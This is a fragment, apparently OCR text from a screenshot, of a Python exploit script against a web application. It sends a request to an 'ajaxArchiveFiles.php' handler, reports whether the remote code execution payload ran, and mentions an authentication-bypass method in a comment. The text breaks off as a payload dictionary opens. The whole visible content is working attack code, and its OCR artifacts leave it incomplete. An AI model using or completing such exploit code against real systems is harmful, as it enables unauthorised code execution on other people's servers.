
}
rce=s.get(url+’lib/ajaxHandlers/ajaxArchiveFiles.php’,
verify=False, params=params)
if “success” in rce.text:
print(“(+) Payload executed successfully”)
else:
print(“(-) Error when executing payload, please debug
the exploit”) #if you used method 2 to auth bypass and 1 for
RCE, ignore this message
payload = {